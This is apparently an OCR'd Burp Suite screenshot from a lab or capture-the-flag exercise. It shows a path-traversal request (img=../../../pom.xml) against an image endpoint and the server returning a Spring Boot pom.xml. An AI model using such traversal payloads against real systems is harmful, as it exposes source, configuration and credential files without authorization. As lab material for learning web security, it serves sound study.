 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Mon, 18 Sep 2023 08:58:30 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository
-->